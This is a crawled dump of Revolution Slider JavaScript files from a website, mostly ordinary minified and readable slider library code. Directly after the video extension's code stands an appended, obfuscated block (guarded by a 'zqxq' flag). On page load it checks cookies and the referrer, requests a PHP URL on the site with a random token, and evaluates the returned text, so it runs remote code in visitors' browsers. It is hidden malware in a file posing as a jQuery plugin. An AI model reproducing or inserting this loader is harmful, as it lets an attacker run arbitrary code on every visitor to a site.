y=$f(a.find("iframe").attr("id"));y.api("play"),-1!=z&&y.api("seekTo",z)}}}},j=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},k=function(){try{if(void 0!==window.fullScreen)return window.fullScreen;var a=5;return jQuery.browser.webkit&&/Apple Computer/.test(navigator.vendor)&&(a=42),screen.width==window.innerWidth&&Math.abs(screen.height-window.innerHeight)<a}catch(a){}},l=function(a,e,i){if(c&&1==a.data("disablevideoonmobile"))return!1;var l=a.data(),o="html5"==l.audio?"audio":"video",p=a.find(o),q=p[0],r=p.parent(),s=l.videoloop,t="loopandnoslidestop"!=s;if(s="loop"==s||"loopandnoslidestop"==s,r.data("metaloaded",1),1!=a.data("bgvideo")||"none"!==l.videoloop&&!1!==l.videoloop||(t=!1),void 0==p.attr("control")&&(0!=a.find(".tp-video-play-button").length||c||a.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a.find("video, .tp-poster, .tp-video-play-button").click(function(){a.hasClass("videoisplaying")?q.pause():q.play()})),1==a.data("forcecover")||a.hasClass("fullscreenvideo")||1==a.data("bgvideo"))if(1==a.data("forcecover")||1==a.data("bgvideo")){r.addClass("fullcoveredvideo");var u=a.data("aspectratio")||"4:3";b.setSize(e),b.prepareCoveredVideo(u,e,a)}else r.addClass("fullscreenvideo");var v=a.find(".tp-vid-play-pause")[0],w=a.find(".tp-vid-mute")[0],x=a.find(".tp-vid-full-screen")[0],y=a.find(".tp-seek-bar")[0],z=a.find(".tp-volume-bar")[0];void 0!=v&&g(v,"click",function(){1==q.paused?q.play():q.pause()}),void 0!=w&&g(w,"click",function(){0==q.muted?(q.muted=!0,w.innerHTML="Unmute"):(q.muted=!1,w.innerHTML="Mute")}),void 0!=x&&x&&g(x,"click",function(){q.requestFullscreen?q.requestFullscreen():q.mozRequestFullScreen?q.mozRequestFullScreen():q.webkitRequestFullscreen&&q.webkitRequestFullscreen()}),void 0!=y&&(g(y,"change",function(){var a=q.duration*(y.value/100);q.currentTime=a}),g(y,"mousedown",function(){a.addClass("seekbardragged"),q.pause()}),g(y,"mouseup",function(){a.removeClass("seekbardragged"),q.play()})),g(q,"canplaythrough",function(){b.preLoadAudioDone(a,e,"canplaythrough")}),g(q,"canplay",function(){b.preLoadAudioDone(a,e,"canplay")}),g(q,"progress",function(){b.preLoadAudioDone(a,e,"progress")}),g(q,"timeupdate",function(){var b=100/q.duration*q.currentTime,c=f(a.data("videoendat")),d=q.currentTime;if(void 0!=y&&(y.value=b),0!=c&&-1!=c&&Math.abs(c-d)<=.3&&c>d&&1!=a.data("nextslidecalled"))if(s){q.play();var g=f(a.data("videostartat"));-1!=g&&(q.currentTime=g)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),e.just_called_nextslide_at_htmltimer=!0,e.c.revnext(),setTimeout(function(){e.just_called_nextslide_at_htmltimer=!1},1e3)),q.pause()}),void 0!=z&&g(z,"change",function(){q.volume=z.value}),g(q,"play",function(){a.data("nextslidecalled",0);var c=a.data("volume");c=void 0!=c&&"mute"!=c?parseFloat(c)/100:c,d||(!0===e.globalmute?q.muted=!0:q.muted=!1,c>1&&(c/=100),"mute"==c?q.muted=!0:void 0!=c&&(q.volume=c)),a.addClass("videoisplaying");var f="html5"==l.audio?"audio":"video";m(a,e),t&&"audio"!=f?(e.videoplaying=!0,e.c.trigger("stoptimer"),e.c.trigger("revolution.slide.onvideoplay",h(q,"html5",l))):(e.videoplaying=!1,"audio"!=f&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",l))),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(f),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var g=a.find(".tp-vid-play-pause")[0],i=a.find(".tp-vid-mute")[0];void 0!=g&&(g.innerHTML="Pause"),void 0!=i&&q.muted&&(i.innerHTML="Unmute"),b.toggleState(l.videotoggledby)}),g(q,"pause",function(c){var d="html5"==l.audio?"audio":"video";!k()&&a.find(".tp-videoposter").length>0&&"on"==a.data("showcoveronpause")&&!a.hasClass("seekbardragged")&&(punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find(d),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),a.removeClass("videoisplaying"),e.videoplaying=!1,n(a,e),"audio"!=d&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",a.data()));var g=a.find(".tp-vid-play-pause")[0];void 0!=g&&(g.innerHTML="Play"),void 0!=e.currentLayerVideoIsPlaying&&e.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(l.videotoggledby)}),g(q,"ended",function(){j(),n(a,e),e.videoplaying=!1,n(a,e),"audio"!=o&&e.c.trigger("starttimer"),e.c.trigger("revolution.slide.onvideostop",h(q,"html5",a.data())),!0===a.data("nextslideatend")&&q.currentTime>0&&(1==!e.just_called_nextslide_at_htmltimer&&(a.data("nextslideatend-triggered",1),e.c.revnext(),e.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){e.just_called_nextslide_at_htmltimer=!1},1500)),a.removeClass("videoisplaying")})},m=function(a,c){void 0==c.playingvideos&&(c.playingvideos=new Array),a.data("stopallvideos")&&void 0!=c.playingvideos&&c.playingvideos.length>0&&(c.lastplayedvideos=jQuery.extend(!0,[],c.playingvideos),jQuery.each(c.playingvideos,function(a,d){b.stopVideo(d,c)})),c.playingvideos.push(a),c.currentLayerVideoIsPlaying=a},n=function(a,b){void 0!=b.playingvideos&&jQuery.inArray(a,b.playingvideos)>=0&&b.playingvideos.splice(jQuery.inArray(a,b.playingvideos),1)}}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//erb.mx/categorias_productos/accesorios_para_anden/accesorios_para_anden.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/jquery.themepunch.revolution.min.js
body_size: 18161
content:
/**************************************************************************

 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider

 * @version: 5.4.5 (17.05.2017)

 * @requires jQuery v1.7 or later (tested on 1.9)

 * @author ThemePunch

**************************************************************************/

! function (jQuery, undefined) {
	"use strict";
	var version = {
		core: "5.4.5",
		"revolution.extensions.actions.min.js": "2.1.0",
		"revolution.extensions.carousel.min.js": "1.2.1",
		"revolution.extensions.kenburn.min.js": "1.3.1",
		"revolution.extensions.layeranimation.min.js": "3.6.1",
		"revolution.extensions.navigation.min.js": "1.3.3",
		"revolution.extensions.parallax.min.js": "2.2.0",
		"revolution.extensions.slideanims.min.js": "1.7",
		"revolution.extensions.video.min.js": "2.1.1"
	};
	jQuery.fn.extend({
		revolution: function (a) {
			var b = {
				delay: 9e3,
				responsiveLevels: 4064,
				visibilityLevels: [2048, 1024, 778, 480],
				gridwidth: 960,
				gridheight: 500,
				minHeight: 0,
				autoHeight: "off",
				sliderType: "standard",
				sliderLayout: "auto",
				fullScreenAutoWidth: "off",
				fullScreenAlignForce: "off",
				fullScreenOffsetContainer: "",
				fullScreenOffset: "0",
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLimit: 0,
				hideSliderAtLimit: 0,
				disableProgressBar: "off",
				stopAtSlide: -1,
				stopAfterLoops: -1,
				shadow: 0,
				dottedOverlay: "none",
				startDelay: 0,
				lazyType: "smart",
				spinner: "spinner0",
				shuffle: "off",
				viewPort: {
					enable: !1,
					outof: "wait",
					visible_area: "60%",
					presize: !1
				},
				fallbacks: {
					isJoomla: !1,
					panZoomDisableOnMobile: "off",
					simplifyAll: "on",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: !0,
					ignoreHeightChanges: "off",
					ignoreHeightChangesSize: 0,
					allowHTML5AutoPlayOnAndroid: !0
				},
				parallax: {
					type: "off",
					levels: [10, 15, 20, 25, 30, 35, 40, 45, 50, 55, 60, 65, 70, 75, 80, 85],
					origo: "enterpoint",
					speed: 400,
					bgparallax: "off",
					opacity: "on",
					disable_onmobile: "off",
					ddd_shadow: "on",
					ddd_bgfreeze: "off",
					ddd_overflow: "visible",
					ddd_layer_overflow: "visible",
					ddd_z_correction: 65,
					ddd_path: "mouse"
				},
				scrolleffect: {
					fade: "off",
					blur: "off",
					scale: "off",
					grayscale: "off",
					maxblur: 10,
					on_layers: "off",
					on_slidebg: "off",
					on_static_layers: "off",
					on_parallax_layers: "off",
					on_parallax_static_layers: "off",
					direction: "both",
					multiplicator: 1.35,
					multiplicator_layers: .5,
					tilt: 30,
					disable_on_mobile: "on"
				},
				carousel: {
					easing: punchgs.Power3.easeInOut,
					speed: 800,
					showLayersAllTime: "off",
					horizontal_align: "center",
					vertical_align: "center",
					infinity: "on",
					space: 0,
					maxVisibleItems: 3,
					stretch: "off",
					fadeout: "on",
					maxRotation: 0,
					minScale: 0,
					vary_fade: "off",
					vary_rotation: "on",
					vary_scale: "off",
					border_radius: "0px",
					padding_top: 0,
					padding_bottom: 0
				},
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					onHoverStop: "on",
					touch: {
						touchenabled: "off",
						touchOnDesktop: "off",
						swipe_treshold: 75,
						swipe_min_touches: 1,
						drag_block_vertical: !1,
						swipe_direction: "horizontal"
					},
					arrows: {
						style: "",
						enable: !1,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						tmp: "",
						rtl: !1,
						left: {
							h_align: "left",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						},
						right: {
							h_align: "right",
							v_align: "center",
							h_offset: 20,
							v_offset: 0,
							container: "slider"
						}
					},
					bullets: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						h_align: "left",
						v_align: "center",
						space: 0,
						h_offset: 20,
						v_offset: 0,
						tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'
					},
					thumbnails: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						height: 50,
						min_width: 100,
						wrapper_padding: 2,
						wrapper_color: "#f5f5f5",
						wrapper_opacity: 1,
						tmp: '<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						position: "inner",
						space: 2,
						h_align: "left",
						v_align: "center",
						h_offset: 20,
						v_offset: 0
					},
					tabs: {
						container: "slider",
						rtl: !1,
						style: "",
						enable: !1,
						width: 100,
						min_width: 100,
						height: 50,
						wrapper_padding: 10,
						wrapper_color: "#f5f5f5",
						wrapper_opacity: 1,
						tmp: '<span class="tp-tab-image"></span>',
						visibleAmount: 5,
						hide_onmobile: !1,
						hide_onleave: !0,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						hide_under: 0,
						hide_over: 9999,
						direction: "horizontal",
						span: !1,
						space: 0,
						position: "inner",
						h_align: "left",
						v_align: "center",
						h_offset: 20,
						v_offset: 0
					}
				},
				extensions: "extensions/",
				extensions_suffix: ".min.js",
				debugMode: !1
			};
			return a = jQuery.extend(!0, {}, b, a), this.each(function () {
				var b = jQuery(this);
				a.minHeight = a.minHeight != undefined ? parseInt(a.minHeight, 0) : a.minHeight, a.scrolleffect.on = "on" === a.scrolleffect.fade || "on" === a.scrolleffect.scale || "on" === a.scrolleffect.blur || "on" === a.scrolleffect.grayscale, "hero" == a.sliderType && b.find(">ul>li").each(function (a) {
					a > 0 && jQuery(this).remove()
				}), a.jsFileLocation = a.jsFileLocation || getScriptLocation("themepunch.revolution.min.js"), a.jsFileLocation = a.jsFileLocation + a.extensions, a.scriptsneeded = getNeededScripts(a, b), a.curWinRange = 0, a.rtl = !0, a.navigation != undefined && a.navigation.touch != undefined && (a.navigation.touch.swipe_min_touches = a.navigation.touch.swipe_min_touches > 5 ? 1 : a.navigation.touch.swipe_min_touches), jQuery(this).on("scriptsloaded", function () {
					if (a.modulesfailing) return b.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.' + a.errorm + "</div>").show(), !1;
					_R.migration != undefined && (a = _R.migration(b, a)), punchgs.force3D = !0, "on" !== a.simplifyAll && punchgs.TweenLite.lagSmoothing(1e3, 16), prepareOptions(b, a), initSlider(b, a)
				}), b[0].opt = a, waitForScripts(b, a)
			})
		},
		getRSVersion: function (a) {
			if (!0 === a) return jQuery("body").data("tp_rs_version");
			var b = jQuery("body").data("tp_rs_version"),
				c = "";
			c += "---------------------------------------------------------\n", c += "    Currently Loaded Slider Revolution & SR Modules :\n", c += "---------------------------------------------------------\n";
			for (var d in b) c += b[d].alias + ": " + b[d].ver + "\n";
			return c += "---------------------------------------------------------\n"
		},
		revremoveslide: function (a) {
			return this.each(function () {
				var b = jQuery(this),
					c = b[0].opt;
				if (!(a < 0 || a > c.slideamount) && b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && c && c.li.length > 0 && (a > 0 || a <= c.li.length)) {
					var d = jQuery(c.li[a]),
						e = d.data("index"),
						f = !1;
					c.slideamount = c.slideamount - 1, c.realslideamount = c.realslideamount - 1, removeNavWithLiref(".tp-bullet", e, c), removeNavWithLiref(".tp-tab", e, c), removeNavWithLiref(".tp-thumb", e, c), d.hasClass("active-revslide") && (f = !0), d.remove(), c.li = removeArray(c.li, a), c.carousel && c.carousel.slides && (c.carousel.slides = removeArray(c.carousel.slides, a)), c.thumbs = removeArray(c.thumbs, a), _R.updateNavIndexes && _R.updateNavIndexes(c), f && b.revnext(), punchgs.TweenLite.set(c.li, {
						minWidth: "99%"
					}), punchgs.TweenLite.set(c.li, {
						minWidth: "100%"
					})
				}
			})
		},
		revaddcallback: function (a) {
			return this.each(function () {
				this.opt && (this.opt.callBackArray === undefined && (this.opt.callBackArray = new Array), this.opt.callBackArray.push(a))
			})
		},
		revgetparallaxproc: function () {
			return jQuery(this)[0].opt.scrollproc
		},
		revdebugmode: function () {
			return this.each(function () {
				var a = jQuery(this);
				a[0].opt.debugMode = !0, containerResized(a, a[0].opt)
			})
		},
		revscroll: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				jQuery("body,html").animate({
					scrollTop: b.offset().top + b.height() - a + "px"
				}, {
					duration: 400
				})
			})
		},
		revredraw: function (a) {
			return this.each(function () {
				var a = jQuery(this);
				containerResized(a, a[0].opt)
			})
		},
		revkill: function (a) {
			var b = this,
				c = jQuery(this);
			if (punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements), c != undefined && c.length > 0 && jQuery("body").find("#" + c.attr("id")).length > 0) {
				c.data("conthover", 1), c.data("conthover-changed", 1), c.trigger("revolution.slide.onpause");
				var d = c.parent().find(".tp-bannertimer"),
					e = c[0].opt;
				e.tonpause = !0, c.trigger("stoptimer");
				var f = "resize.revslider-" + c.attr("id");
				jQuery(window).unbind(f), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), c.unbind("hover, mouseover, mouseenter,mouseleave, resize");
				var f = "resize.revslider-" + c.attr("id");
				jQuery(window).off(f), c.find("*").each(function () {
					var a = jQuery(this);
					a.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"), a.off("on, hover, mouseenter,mouseleave,mouseover, resize"), a.data("mySplitText", null), a.data("ctl", null), a.data("tween") != undefined && a.data("tween").kill(), a.data("kenburn") != undefined && a.data("kenburn").kill(), a.data("timeline_out") != undefined && a.data("timeline_out").kill(), a.data("timeline") != undefined && a.data("timeline").kill(), a.remove(), a.empty(), a = null
				}), punchgs.TweenLite.killTweensOf(c.find("*"), !1), punchgs.TweenLite.killTweensOf(c, !1), d.remove();
				try {
					c.closest(".forcefullwidth_wrapper_tp_banner").remove()
				} catch (a) {}
				try {
					c.closest(".rev_slider_wrapper").remove()
				} catch (a) {}
				try {
					c.remove()
				} catch (a) {}
				return c.empty(), c.html(), c = null, e = null, delete b.c, delete b.opt, delete b.container, !0
			}
			return !1
		},
		revpause: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 1), a.data("conthover-changed", 1), a.trigger("revolution.slide.onpause"), a[0].opt.tonpause = !0, a.trigger("stoptimer"))
			})
		},
		revresume: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && (a.data("conthover", 0), a.data("conthover-changed", 1), a.trigger("revolution.slide.onresume"), a[0].opt.tonpause = !1, a.trigger("starttimer"))
			})
		},
		revstart: function () {
			var a = jQuery(this);
			if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && a[0].opt !== undefined) return a[0].opt.sliderisrunning ? (console.log("Slider Is Running Already"), !1) : (runSlider(a, a[0].opt), !0)
		},
		revnext: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, 1)
			})
		},
		revprev: function () {
			return this.each(function () {
				var a = jQuery(this);
				a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0 && _R.callingNewSlide(a, -1)
			})
		},
		revmaxslide: function () {
			return jQuery(this).find(".tp-revslider-mainul >li").length
		},
		revcurrentslide: function () {
			var a = jQuery(this);
			if (a != undefined && a.length > 0 && jQuery("body").find("#" + a.attr("id")).length > 0) return parseInt(a[0].opt.act, 0) + 1
		},
		revlastslide: function () {
			return jQuery(this).find(".tp-revslider-mainul >li").length
		},
		revshowslide: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, "to" + (a - 1))
			})
		},
		revcallslidewithid: function (a) {
			return this.each(function () {
				var b = jQuery(this);
				b != undefined && b.length > 0 && jQuery("body").find("#" + b.attr("id")).length > 0 && _R.callingNewSlide(b, a)
			})
		}
	});
	var _R = jQuery.fn.revolution;
	jQuery.extend(!0, _R, {
		getversion: function () {
			return version
		},
		compare_version: function (a) {
			var b = jQuery("body").data("tp_rs_version");
			return b = b === undefined ? new Object : b, b.Core === undefined && (b.Core = new Object, b.Core.alias = "Slider Revolution Core", b.Core.name = "jquery.themepunch.revolution.min.js", b.Core.ver = _R.getversion().core), "stop" != a.check && (_R.getversion().core < a.min_core ? (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     Core is older than expected (" + a.min_core + ") from " + a.alias, "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop") : _R.getversion()[a.name] != undefined && a.version < _R.getversion()[a.name] && (a.check === undefined && (console.log("%cSlider Revolution Warning (Core:" + _R.getversion().core + ")", "color:#c0392b;font-weight:bold;"), console.log("%c     " + a.alias + " (" + a.version + ") is older than requiered (" + _R.getversion()[a.name] + ")", "color:#333"), console.log("%c     Please update Slider Revolution to the latest version.", "color:#333"), console.log("%c     It might be required to purge and clear Server/Client side Caches.", "color:#333")), a.check = "stop")), b[a.alias] === undefined && (b[a.alias] = new Object, b[a.alias].alias = a.alias, b[a.alias].ver = a.version, b[a.alias].name = a.name), jQuery("body").data("tp_rs_version", b), a
		},
		currentSlideIndex: function (a) {
			var b = a.c.find(".active-revslide").index();
			return b = -1 == b ? 0 : b
		},
		simp: function (a, b, c) {
			var d = Math.abs(a) - Math.floor(Math.abs(a / b)) * b;
			return c ? d : a < 0 ? -1 * d : d
		},
		iOSVersion: function () {
			var a = !1;
			return navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) ? navigator.userAgent.match(/OS 4_\d like Mac OS X/i) && (a = !0) : a = !1, a
		},
		isIE: function (a, b) {
			var c = jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));
			c.html("\x3c!--[if " + (b || "") + " IE " + (a || "") + "]><a>&nbsp;</a><![endif]--\x3e");
			var d = c.find("a").length;
			return c.remove(), d
		},
		is_mobile: function () {
			var a = ["android", "webos", "iphone", "ipad", "blackberry", "Android", "webos", , "iPod", "iPhone", "iPad", "Blackberry", "BlackBerry"],
				b = !1;
			for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
			return b
		},
		is_android: function () {
			var a = ["android", "Android"],
				b = !1;
			for (var c in a) navigator.userAgent.split(a[c]).length > 1 && (b = !0);
			return b
		},
		callBackHandling: function (a, b, c) {
			try {
				a.callBackArray && jQuery.each(a.callBackArray, function (a, d) {
					d && d.inmodule && d.inmodule === b && d.atposition && d.atposition === c && d.callback && d.callback.call()
				})
			} catch (a) {
				console.log("Call Back Failed")
			}
		},
		get_browser: function () {
			var c, a = navigator.appName,
				b = navigator.userAgent,
				d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
			return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[0]
		},
		get_browser_version: function () {
			var c, a = navigator.appName,
				b = navigator.userAgent,
				d = b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
			return d && null != (c = b.match(/version\/([\.\d]+)/i)) && (d[2] = c[1]), d = d ? [d[1], d[2]] : [a, navigator.appVersion, "-?"], d[1]
		},
		getHorizontalOffset: function (a, b) {
			var c = gWiderOut(a, ".outer-left"),
				d = gWiderOut(a, ".outer-right");
			switch (b) {
				case "left":
					return c;
				case "right":
					return d;
				case "both":
					return c + d
			}
		},
		callingNewSlide: function (a, b) {
			var c = a.find(".next-revslide").length > 0 ? a.find(".next-revslide").index() : a.find(".processing-revslide").length > 0 ? a.find(".processing-revslide").index() : a.find(".active-revslide").index(),
				d = 0,
				e = a[0].opt;
			a.find(".next-revslide").removeClass("next-revslide"), a.find(".active-revslide").hasClass("tp-invisible-slide") && (c = e.last_shown_slide), b && jQuery.isNumeric(b) || b.match(/to/g) ? (1 === b || -1 === b ? (d = c + b, d = d < 0 ? e.slideamount - 1 : d >= e.slideamount ? 0 : d) : (b = jQuery.isNumeric(b) ? b : parseInt(b.split("to")[1], 0), d = b < 0 ? 0 : b > e.slideamount - 1 ? e.slideamount - 1 : b), a.find(".tp-revslider-slidesli:eq(" + d + ")").addClass("next-revslide")) : b && a.find(".tp-revslider-slidesli").each(function () {
				var a = jQuery(this);
				a.data("index") === b && a.addClass("next-revslide")
			}), d = a.find(".next-revslide").index(), a.trigger("revolution.nextslide.waiting"), c === d && c === e.last_shown_slide || d !== c && -1 != d ? swapSlide(a) : a.find(".next-revslide").removeClass("next-revslide")
		},
		slotSize: function (a, b) {
			b.slotw = Math.ceil(b.width / b.slots), "fullscreen" == b.sliderLayout ? b.sloth = Math.ceil(jQuery(window).height() / b.slots) : b.sloth = Math.ceil(b.height / b.slots), "on" == b.autoHeight && a !== undefined && "" !== a && (b.sloth = Math.ceil(a.height() / b.slots))
		},
		setSize: function (a) {
			var b = (a.top_outer || 0) + (a.bottom_outer || 0),
				c = parseInt(a.carousel.padding_top || 0, 0),
				d = parseInt(a.carousel.padding_bottom || 0, 0),
				e = a.gridheight[a.curWinRange],
				f = 0,
				g = -1 === a.nextSlide || a.nextSlide === undefined ? 0 : a.nextSlide;
			if (a.paddings = a.paddings === undefined ? {
					top: parseInt(a.c.parent().css("paddingTop"), 0) || 0,
					bottom: parseInt(a.c.parent().css("paddingBottom"), 0) || 0
				} : a.paddings, a.rowzones && a.rowzones.length > 0)
				for (var h = 0; h < a.rowzones[g].length; h++) f += a.rowzones[g][h][0].offsetHeight;
			if (e = e < a.minHeight ? a.minHeight : e, e = e < f ? f : e, "fullwidth" == a.sliderLayout && "off" == a.autoHeight && punchgs.TweenLite.set(a.c, {
					maxHeight: e + "px"
				}), a.c.css({
					marginTop: c,
					marginBottom: d
